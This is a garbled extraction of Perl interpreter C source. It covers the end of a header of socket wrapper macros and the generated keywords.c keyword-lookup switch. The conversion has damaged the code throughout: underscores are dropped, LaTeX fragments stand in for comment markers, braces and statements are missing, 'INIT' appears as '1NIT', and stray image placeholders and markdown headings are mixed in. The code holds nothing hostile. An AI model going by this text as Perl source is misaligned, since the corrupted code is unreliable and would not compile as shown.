



#define PerlSock\_closesocket(s) \

(\*PL\_Sock->pClosesocket)(PL\_Sock, s)

#endif

#else /\* PERL\_IMPLICIT\_SYS \*/







#define PerlSock\_getprotobyname(n) getprotobyname(n) #define PerlSock\_getprotobynumber(n) getprotobynumber(n) #define PerlSock\_getprotoent getprotoent #define PerlSock\_endprotoent endprotoent

#define PerlSock\_getservbyname(n, p) getservbyname(n, p) #define PerlSock\_getservbyport(port, p)getservbyport(port, p) #define PerlSock\_getservent getservent #define PerlSock endservent endservent

#define PerlSock\_getsockname(s, n, l) getsockname(s, n, l)

#define PerlSock\_getsockopt(s,l,n,v,i) getsockopt(s, l, n, v, i)

#define PerlSock\_inet\_addr(c) inet\_addr(c)

#define PerlSock\_inet\_ntoa(i) inet\_ntoa(i)

#define PerlSock\_listen(s, b) listen(s, b)

#define PerlSock\_recv(s, b, l, f) recv(s, b, l, f)

#define PerlSock\_recvfrom(s, b, l, f, from, fromlen)

recvfrom(s, b, l, f, from, fromlen)

#define PerlSock select(n, r, w, e, t) select(n, r, w, e, t)

#define PerlSock\_send(s, b, l, f) send(s, b, l, f)

#define PerlSock sendto(s, b, l, f, t, tlen)  $\setminus$ 

sendto(s, b, l, f, t, tlen)

#define PerlSock\_sethostent(f) sethostent(f)

#define PerlSock\_setnetent(f) setnetent(f)

#define PerlSock\_setprotoent(f) setprotoent(f)

#define PerlSock\_setservent(f) setservent(f)

#define PerlSock\_setsockopt(s, l, n, v, len) \

setsockopt(s, l, n, v, len)

#define PerlSock\_shutdown(s, h) shutdown(s, h)

#define PerlSock\_socket(a, t, p) socket(a, t, p)

#define PerlSock socketpair(a, t, p, f) socketpair(a, t, p, f)

#ifdef WIN32

#define PerlSock\_closesocket(s) closesocket(s)

#endif

#endif /\* PERL\_IMPLICIT\_SYS \*/

#endif /\* \_\_Inc\_\_IPerl\_\_\_ \*/

### /\*

- \* Local variables:
- \* c-indentation-style: bsd
- \* c-basic-offset: 4
- \* indent-tabs-mode: t
- \* End:
- \*

\* ex: set ts=8 sts=4 sw=4 noet:

\*/

### keywords.c

```
/* -*- buffer-read-only: t -*-
```
\* !!!!!!! DO NOT EDIT THIS FILE !!!!!!!

\* This file is built by regen/keywords.pl from its data.

\* Any changes made here will be lost!

\*/

```
#include "EXTERN.h"
```
#define PERL\_IN\_KEYWORDS\_C

#include "perl.h"

#include "keywords.h"

I32

Perl\_keyword (pTHX\_ const char \*name, I32 len, bool all\_keywords)

{

dVAR;

```
 PERL_ARGS_ASSERT_KEYWORD;
```
switch (len)

{

```
 case 1: /* 5 tokens of length 1 */
```
switch (name[0])

{

```
 case 'm':
```
 $\{$  /\* m \*/ return KEY\_m; } case 'q': {  ${\qquad}^*q {\qquad}^*{\qquad}$  return KEY\_q; } case 's': {  $/* s$  \*/ return KEY\_s; } case 'x': {  $/* x$  \*/ return -KEY\_x; } case 'y': {  ${\qquad}^*{\mathsf y} \qquad {\qquad}^*{\mathsf /}$ 

return KEY\_y;

}

default:
```
 goto unknown;
```

```
 case 2: /* 18 tokens of length 2 */
 switch (name[0])
 {
  case 'd':
   if (name[1] == 'o')
   { /* do */
    return KEY_do;
   }
   goto unknown;
  case 'e':
   if (name[1] == 'q')
   { /* eq */
    return -KEY_eq;
   }
   goto unknown;
  case 'g':
   switch (name[1])
   {
```

```
 case 'e':
  { /* ge */
    return -KEY_ge;
   }
  case 't':
  { /* gt */
    return -KEY_gt;
   }
  default:
   goto unknown;
 }
 case 'i':
 if (name[1] == 'f')
```

```
{ {\qquad}^* if {\qquad}^* return KEY_if;
 }
```

```
 goto unknown;
```

```
 case 'l':
```

```
 switch (name[1])
```

```
 {
```

```
 case 'c':
 { / * lc */
  return -KEY_lc;
   }
  case 'e':
 { /* le */
  return -KEY_le;
   }
  case 't':
 { /* lt */
  return -KEY_lt;
   }
  default:
  goto unknown;
 }
 case 'm':
```

```
if (name[1] == 'y'){ {\qquad}^* my {\qquad}^*
```
return KEY\_my;

```
 goto unknown;
```

```
 case 'n':
 switch (name[1])
 {
  case 'e':
  { /* ne */
    return -KEY_ne;
   }
  case 'o':
   { /* no */
    return KEY_no;
   }
  default:
   goto unknown;
 }
 case 'o':
 if (name[1] == 'r')
{ {\qquad}^* or {\qquad}^*{\qquad}
```
return -KEY\_or;

```
 goto unknown;
```

```
 case 'q':
 switch (name[1])
 {
  case 'q':
 { /* qq * /
  return KEY_qq;
   }
  case 'r':
 { /* qr * /
  return KEY_qr;
   }
  case 'w':
  { /* qw */
  return KEY_qw;
   }
  case 'x':
 { /* qx * /
  return KEY_qx;
   }
```

```
 default:
```

```
 goto unknown;
```
# case 't':

```
 if (name[1] == 'r')
{ /* tr */
 return KEY_tr;
 }
```

```
 goto unknown;
```
### case 'u':

```
 if (name[1] == 'c')
{ /* uc */
```

```
 return -KEY_uc;
```
}

```
 goto unknown;
```
### default:

goto unknown;

}

case 3: /\* 28 tokens of length 3 \*/

```
 switch (name[0])
 {
 case 'E':
  if (name[1] == 'N' &&
    name[2] == 'D')
  { /* END */
   return KEY_END;
  }
  goto unknown;
  case 'a':
  switch (name[1])
  {
   case 'b':
    if (name[2] == 's')
    { /* abs */
     return -KEY_abs;
    }
    goto unknown;
   case 'n':
    if (name[2] == 'd')
   { /* and */
```

```
 return -KEY_and;
```
goto unknown;

default:

goto unknown;

}

case 'c':

```
 switch (name[1])
 {
 case 'h':
  if (name[2] == 'r')
  { /* chr */
   return -KEY_chr;
  }
  goto unknown;
 case 'm':
  if (name[2] == 'p')
  { /* cmp */
   return -KEY_cmp;
```

```
 { /* cos */
    return -KEY_cos;
   }
   goto unknown;
  default:
   goto unknown;
 }
 case 'd':
 if (name[1] == 'i' &&
   name[2] == 'e')
 { /* die */
  return -KEY_die;
 }
```
if (name[2] == 's')

case 'o':

goto unknown;

case 'e':

```
 switch (name[1])
 {
  case 'o':
   if (name[2] == 'f')
  { /* eof */
    return -KEY_eof;
   }
   goto unknown;
  case 'x':
   if (name[2] == 'p')
   { /* exp */
    return -KEY_exp;
   }
   goto unknown;
  default:
   goto unknown;
 }
 case 'f':
```

```
 if (name[1] == 'o' &&
```

```
 name[2] == 'r')
```

```
{ /* for */
  return KEY_for;
 }
 goto unknown;
 case 'h':
 if (name[1] == 'e' &&
  name[2] == 'x'){ /* hex */
  return -KEY_hex;
 }
 goto unknown;
 case 'i':
 if (name[1] == 'n' &&
   name[2] == 't')
```

```
{ /* int */
 return -KEY_int;
 }
```
case 'l':

```
 if (name[1] == 'o' &&
  name[2] == 'g'){ /* log */
  return -KEY_log;
 }
 goto unknown;
 case 'm':
 if (name[1] == 'a' &&
   name[2] == 'p')
 { /* map */
  return KEY_map;
 }
 goto unknown;
 case 'n':
 if (name[1] == 'o' &&
   name[2] == 't')
{ /* not */
```
return -KEY\_not;

## }

goto unknown;

```
 case 'o':
 switch (name[1])
 {
  case 'c':
   if (name[2] == 't')
  { /* oct */
    return -KEY_oct;
   }
   goto unknown;
  case 'r':
   if (name[2] == 'd')
   { /* ord */
    return -KEY_ord;
   }
   goto unknown;
  case 'u':
   if (name[2] == 'r')
   { /* our */
    return KEY_our;
   }
```

```
 goto unknown;
```
default:

goto unknown;

```
 case 'p':
 if (name[1] == 'o')
 {
  switch (name[2])
  {
   case 'p':
    { /* pop */
     return -KEY_pop;
    }
   case 's':
    { /* pos */
     return KEY_pos;
    }
   default:
    goto unknown;
  }
```

```
 }
```

```
 goto unknown;
 case 'r':
 if (name[1] == 'e' &&
  name[2] == 'f'){ /* ref */
  return -KEY_ref;
 }
 goto unknown;
 case 's':
 switch (name[1])
 {
  case 'a':
   if (name[2] == 'y')
  { {\qquad}^* say {\qquad}^*/ return (all_keywords || FEATURE_IS_ENABLED("say") ? KEY_say : 0);
   }
```

```
 goto unknown;
```
case 'i':

```
 if (name[2] == 'n')
  { /* sin */
    return -KEY_sin;
   }
   goto unknown;
  case 'u':
  if (name[2] == 'b'){ /*sub */
    return KEY_sub;
   }
   goto unknown;
  default:
   goto unknown;
 case 't':
```

```
 if (name[1] == 'i' &&
  name[2] == 'e')
{ /* tie */
 return -KEY_tie;
 }
```

```
 case 'u':
 if (name[1] == 's' &&
   name[2] == 'e')
{ /* use */
  return KEY_use;
 }
```

```
 goto unknown;
```

```
 case 'v':
```

```
 if (name[1] == 'e' &&
   name[2] == 'c')
{ /* vec */
  return -KEY_vec;
 }
 goto unknown;
 case 'x':
 if (name[1] == 'o' &&
   name[2] == 'r')
 { /* xor */
```

```
 return -KEY_xor;
```
goto unknown;

default:

goto unknown;

}

```
 case 4: /* 41 tokens of length 4 */
 switch (name[0])
 {
   case 'C':
   if (name[1] == 'O' &&
     name[2] == 'R' &&
     name[3] == 'E')
   { /* CORE */
    return -KEY_CORE;
   }
   goto unknown;
```
case 'I':

if (name[1] == 'N' &&

name[2] == 'I' &&

```
 name[3] == 'T')
{ /* 1NIT */
  return KEY_INIT;
 }
 goto unknown;
 case 'b':
 if (name[1] == 'i' &&
   name[2] == 'n' &&
   name[3] == 'd')
 { /* bind */
  return -KEY_bind;
 }
 goto unknown;
 case 'c':
 if (name[1] == 'h' &&
   name[2] == 'o' &&
  name[3] == 'p') { /* chop */
  return -KEY_chop;
```

```
 case 'd':
 if (name[1] == 'u' &&
   name[2] == 'm' &&
   name[3] == 'p')
 { /* dump */
  return -KEY_dump;
 }
 goto unknown;
 case 'e':
```

```
 switch (name[1])
 {
 case 'a':
  if (name[2] == 'c' &&
    name[3] == 'h')
  { /* each */
   return -KEY_each;
  }
```
goto unknown;

case 'l':

```
 if (name[2] == 's' &&
   name[3] == 'e')
{ /* else */
  return KEY_else;
 }
 goto unknown;
 case 'v':
 if (name[2] == 'a' &&
   name[3] == 'l')
{ /* eval */
  return KEY_eval;
 }
 goto unknown;
 case 'x':
 switch (name[2])
 {
  case 'e':
   if (name[3] == 'c')
  { /* exec */
    return -KEY_exec;
   }
```

```
 goto unknown;
  case 'i':
   if (name[3] == 't')
  { /* exit */
    return -KEY_exit;
   }
   goto unknown;
  default:
   goto unknown;
 }
 default:
 goto unknown;
```
## case 'f':

```
 if (name[1] == 'o' &&
  name[2] == 'r' &&
 name[3] == 'k'){ /* fork */
  return -KEY_fork;
```

```
 switch (name[1])
 {
 case 'e':
  if (name[2] == 't' &&
   name[3] == 'c'){ /* getc */
   return -KEY_getc;
  }
  goto unknown;
  case 'l':
  if (name[2] == 'o' &&
    name[3] == 'b')
  { /* glob */
   return KEY_glob;
   }
```
case 'g':

```
 case 'o':
   if (name[2] == 't' &&
     name[3] == 'o')
  \{ /* goto */
    return KEY_goto;
    }
    goto unknown;
   case 'r':
   if (name[2] == 'e' &&
     name[3] == 'p')
   { /* grep */
    return KEY_grep;
   }
    goto unknown;
   default:
   goto unknown;
 }
 case 'j':
```

```
 if (name[1] == 'o' &&
```

```
 name[2] == 'i' &&
```

```
 name[3] == 'n')
 { /* join */
  return -KEY_join;
 }
 goto unknown;
 case 'k':
 switch (name[1])
 {
  case 'e':
   if (name[2] == 'y' &&
    name[3] == 's')
   { /* keys */
    return -KEY_keys;
   }
   goto unknown;
  case 'i':
   if (name[2] == 'l' &&
     name[3] == 'l')
  { /* kill */
    return -KEY_kill;
   }
```

```
 goto unknown;
```
default:

goto unknown;

```
 case 'l':
 switch (name[1])
 {
  case 'a':
   if (name[2] == 's' &&
     name[3] == 't')
  { /* last */
    return KEY_last;
   }
   goto unknown;
  case 'i':
   if (name[2] == 'n' &&
     name[3] == 'k')
  { /* link */
    return -KEY_link;
   }
```

```
 case 'o':
 if (name[2] == 'c' &&
   name[3] == 'k')
{ /* lock */
  return -KEY_lock;
 }
 goto unknown;
```

```
 case 'n':
 if (name[1] == 'e' &&
   name[2] == 'x' &&
   name[3] == 't')
{ /* next */
  return KEY_next;
 }
```
default:

}

goto unknown;

goto unknown;

```
 case 'o':
 if (name[1] == 'p' &&
   name[2] == 'e' &&
    name[3] == 'n')
  { /* open */
  return -KEY_open;
 }
 goto unknown;
 case 'p':
 switch (name[1])
 {
  case 'a':
   if (name[2] == 'c' &&
     name[3] == 'k')
  { /* pack */
    return -KEY_pack;
    }
    goto unknown;
```
case 'i':

if (name[2] == 'p' &&

```
 name[3] == 'e')
   { /* pipe */
    return -KEY_pipe;
   }
   goto unknown;
  case 'u':
   if (name[2] == 's' &&
     name[3] == 'h')
   { /* push */
    return -KEY_push;
   }
   goto unknown;
  default:
   goto unknown;
 }
 case 'r':
 switch (name[1])
 {
  case 'a':
```

```
 if (name[2] == 'n' &&
```

```
 name[3] == 'd')
{ /* rand */
  return -KEY_rand;
 }
 goto unknown;
 case 'e':
 switch (name[2])
 {
  case 'a':
   if (name[3] == 'd')
  { /* read */
    return -KEY_read;
   }
   goto unknown;
  case 'c':
   if (name[3] == 'v')
  { /* recv */
   return -KEY_recv;
   }
```

```
 goto unknown;
```

```
 case 'd':
   if (name[3] == 'o')
   { /* redo */
    return KEY_redo;
   }
   goto unknown;
  default:
   goto unknown;
 }
 default:
 goto unknown;
```

```
 case 's':
```

```
 switch (name[1])
```
# {

```
 case 'e':
```

```
 switch (name[2])
```

```
 {
```
case 'e':

```
 if (name[3] == 'k')
```

```
 { /* seek */
    return -KEY_seek;
   }
   goto unknown;
  case 'n':
   if (name[3] == 'd')
  { /* send */
    return -KEY_send;
   }
   goto unknown;
  default:
   goto unknown;
 }
 case 'o':
 if (name[2] == 'r' &&
   name[3] == 't')
{ /* sort */
  return KEY_sort;
 }
```

```
 goto unknown;
```

```
 case 'q':
  if (name[2] == 'r' &&
    name[3] == 't')
 { /* sqrt */
   return -KEY_sqrt;
  }
  goto unknown;
  case 't':
  if (name[2] == 'a' &&
    name[3] == 't')
 { /* stat */
   return -KEY_stat;
   }
  goto unknown;
  default:
  goto unknown;
 }
```
case 't':

```
 switch (name[1])
 {
 case 'e':
  if (name[2] == 'l' &&
    name[3] == 'l')
 { /* tell */
   return -KEY_tell;
  }
  goto unknown;
  case 'i':
  switch (name[2])
  {
   case 'e':
    if (name[3] == 'd')
   { /* tied */
     return -KEY_tied;
    }
    goto unknown;
   case 'm':
    if (name[3] == 'e')
   { * /* time * /
```

```
 return -KEY_time;
 }
```

```
 default:
```
goto unknown;

}

default:

goto unknown;

}

case 'w':

```
 switch (name[1])
 {
  case 'a':
   switch (name[2])
```
{

case 'i':

```
 if (name[3] == 't')
{ /* wait */
 return -KEY_wait;
 }
```

```
 goto unknown;
  case 'r':
   if (name[3] == 'n')
   { /* warn */
    return -KEY_warn;
   }
   goto unknown;
  default:
   goto unknown;
 }
 case 'h':
 if (name[2] == 'e' &&
   name[3] == 'n')
 { /* when */
  return (all_keywords || FEATURE_IS_ENABLED("switch") ? KEY_when : 0);
  }
```

```
 goto unknown;
```
default:

goto unknown;
default:

goto unknown;

```
 case 5: /* 39 tokens of length 5 */
 switch (name[0])
 {
   case 'B':
   if (name[1] == 'E' &&
      name[2] == 'G' &&
      name[3] == 'I' &&
     name[4] == 'N') { /* BEGIN */
     return KEY_BEGIN;
    }
    goto unknown;
   case 'C':
   if (name[1] == 'H' &&
```

```
 name[2] == 'E' &&
 name[3] == 'C' &&
```

```
name[4] == 'K')
```

```
 { /* CHECK */
```
return KEY\_CHECK;

```
 goto unknown;
```

```
 case 'a':
 switch (name[1])
 {
  case 'l':
   if (name[2] == 'a' &&
     name[3] == 'r' &&
     name[4] == 'm')
   { /* alarm */
    return -KEY_alarm;
   }
   goto unknown;
   case 't':
   if (name[2] == 'a' &&
      name[3] == 'n' &&
     name[4] == '2')
```

```
{ /* atan2 */
```

```
 return -KEY_atan2;
```

```
 }
```

```
 goto unknown;
```
default:

```
 goto unknown;
```
}

case 'b':

```
 switch (name[1])
```
#### {

case 'l':

```
 if (name[2] == 'e' &&
  name[3] == 's' &&
 name[4] == 's') { /* bless */
 return -KEY_bless;
 }
```

```
 goto unknown;
```
### case 'r':

```
 if (name[2] == 'e' &&
   name[3] == 'a' &&
  name[4] == 'k')
```

```
 { /* break */
 return (all_keywords || FEATURE_IS_ENABLED("switch") ? -KEY_break : 0);
 }
```

```
 default:
```
goto unknown;

}

```
 case 'c':
```

```
 switch (name[1])
```

```
 {
```

```
 case 'h':
```

```
 switch (name[2])
```
## {

```
 case 'd':
 if (name[3] == 'i' &&
   name[4] == 'r')
{ /* chdir */
  return -KEY_chdir;
  }
```

```
 case 'm':
        if (name[3] == 'o' &&
         name[4] == 'd')
        { /* chmod */
         return -KEY_chmod;
        }
        goto unknown;
       case 'o':
        switch (name[3])
        {
         case 'm':
        if (name[4] == 'p')
          { /* chomp */
          return -KEY_chomp;
 }
          goto unknown;
         case 'w':
         if (name[4] == 'n')
         { /* chown */
          return -KEY_chown;
 }
```

```
 goto unknown;
```

```
 default:
```
}

default:

goto unknown;

}

#### case 'l':

```
 if (name[2] == 'o' &&
  name[3] == 's' &&
  name[4] == 'e')
 { /* close */
 return -KEY_close;
 }
 goto unknown;
```
## case 'r':

```
 if (name[2] == 'y' &&
   name[3] == 'p' &&
   name[4] == 't')
```

```
{ /* crypt */
 return -KEY_crypt;
```

```
 goto unknown;
```
default:

goto unknown;

# }

## case 'e':

```
 if (name[1] == 'l' &&
  name[2] == 's' &&
  name[3] == 'i' &&
 name[4] == 'f'){ /* elsif */
 return KEY_elsif;
 }
```
# goto unknown;

### case 'f':

switch (name[1])

## {

case 'c':

```
 if (name[2] == 'n' &&
   name[3] == 't' &&
   name[4] == 'l')
{ * /* fcntl * /
  return -KEY_fcntl;
  }
  goto unknown;
 case 'l':
 if (name[2] == 'o' &&
   name[3] == 'c' &&
   name[4] == 'k')
{ /* flock */
  return -KEY_flock;
 }
 goto unknown;
 default:
 goto unknown;
```

```
 case 'g':
```
if (name[1] == 'i' &&

```
 name[2] == 'v' &&
   name[3] == 'e' &&
   name[4] == 'n')
 { /* given */
  return (all_keywords || FEATURE_IS_ENABLED("switch") ? KEY_given : 0);
 }
 goto unknown;
 case 'i':
 switch (name[1])
 {
  case 'n':
   if (name[2] == 'd' &&
     name[3] == 'e' &&
    name[4] == 'x'){ /* index */
    return -KEY_index;
   }
   goto unknown;
  case 'o':
   if (name[2] == 'c' &&
     name[3] == 't' &&
```

```
 name[4] == 'l')
  { {\qquad}^* ioctl {\qquad}^* /
    return -KEY_ioctl;
   }
   goto unknown;
   default:
   goto unknown;
 }
 case 'l':
 switch (name[1])
 {
  case 'o':
   if (name[2] == 'c' &&
     name[3] == 'a' &&
     name[4] == 'l')
  { /* local */
    return KEY_local;
   }
   goto unknown;
```
case 's':

```
 if (name[2] == 't' &&
     name[3] == 'a' &&
    name[4] == 't'){ /* lstat */
    return -KEY_lstat;
   }
   goto unknown;
   default:
   goto unknown;
 }
 case 'm':
 if (name[1] == 'k' &&
   name[2] == 'd' &&
   name[3] == 'i' &&
   name[4] == 'r')
{ /* mkdir */
  return -KEY_mkdir;
 }
```
case 'p':

```
 if (name[1] == 'r' &&
   name[2] == 'i' &&
   name[3] == 'n' &&
   name[4] == 't')
{ /* print */
  return KEY_print;
 }
 goto unknown;
 case 'r':
 switch (name[1])
 {
  case 'e':
   if (name[2] == 's' &&
     name[3] == 'e' &&
     name[4] == 't')
  { /* reset */
    return -KEY_reset;
   }
   goto unknown;
```
case 'm':

if (name[2] == 'd' &&

```
 name[3] == 'i' &&
    name[4] == 'r'){ /* rmdir */
    return -KEY_rmdir;
   }
   goto unknown;
  default:
   goto unknown;
 }
 case 's':
 switch (name[1])
 {
  case 'e':
   if (name[2] == 'm' &&
     name[3] == 'o' &&
     name[4] == 'p')
  { /* semop */
    return -KEY_semop;
   }
```

```
 case 'h':
 if (name[2] == 'i' &&
    name[3] == 'f' &&
   name[4] == 't')
 { /* shift */
  return -KEY_shift;
 }
  goto unknown;
 case 'l':
 if (name[2] == 'e' &&
    name[3] == 'e' &&
   name[4] == 'p')
 { /* sleep */
  return -KEY_sleep;
  }
  goto unknown;
 case 'p':
 if (name[2] == 'l' &&
    name[3] == 'i' &&
   name[4] == 't')
```
{  $/*$  split  $*$ /

```
 return KEY_split;
 }
 goto unknown;
 case 'r':
 if (name[2] == 'a' &&
   name[3] == 'n' &&
   name[4] == 'd')
 { /* srand */
  return -KEY_srand;
 }
  goto unknown;
 case 't':
 switch (name[2])
  {
  case 'a':
   if (name[3] == 't' &&
    name[4] == 'e'){ /* state */
    return (all_keywords || FEATURE_IS_ENABLED("state") ? KEY_state : 0);
```

```
 goto unknown;
```

```
 case 'u':
   if (name[3] == 'd' &&
    name[4] == 'y'){ /* study */
    return KEY_study;
   }
   goto unknown;
  default:
   goto unknown;
 }
 default:
 goto unknown;
```
#### case 't':

```
 if (name[1] == 'i' &&
  name[2] == 'm' &&
  name[3] == 'e' &&
 name[4] == 's'){ * /* times * /
```

```
 return -KEY_times;
```

```
 goto unknown;
```

```
 case 'u':
 switch (name[1])
 {
  case 'm':
   if (name[2] == 'a' &&
     name[3] == 's' &&
     name[4] == 'k')
   { /* umask */
    return -KEY_umask;
   }
   goto unknown;
```

```
 case 'n':
```

```
 switch (name[2])
```
## {

```
 case 'd':
 if (name[3] == 'e' &&
  name[4] == 'f'){ /* undef */
```

```
 return KEY_undef;
        }
        goto unknown;
       case 't':
        if (name[3] == 'i')
        {
         switch (name[4])
         {
          case 'e':
          { /* untie */
            return -KEY_untie;
 }
          case 'l':
          { /* until */
            return KEY_until;
           }
           default:
           goto unknown;
         }
        }
```

```
 goto unknown;
```
default:

goto unknown;

}

#### case 't':

```
 if (name[2] == 'i' &&
